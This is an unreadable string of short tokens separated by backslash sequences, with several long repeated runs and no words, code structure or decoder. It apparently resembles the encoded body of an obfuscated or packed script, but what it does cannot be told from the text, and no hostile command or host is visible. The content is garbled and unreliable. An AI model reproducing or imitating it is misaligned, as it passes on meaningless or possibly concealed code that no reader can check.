\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\z\\a\\d\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\p\\a\\K\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\b\\v\\a\\e\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\K\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\m\\a\\o\\a\\p\\a\\K\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\K\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\p\\a\\12\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\I\\a\\e\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\12\\a\\o\\a\\c\\a\\b\\r\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\12\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\12\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\p\\a\\x\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\o\\a\\o\\a\\p\\a\\x\\a\\e\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j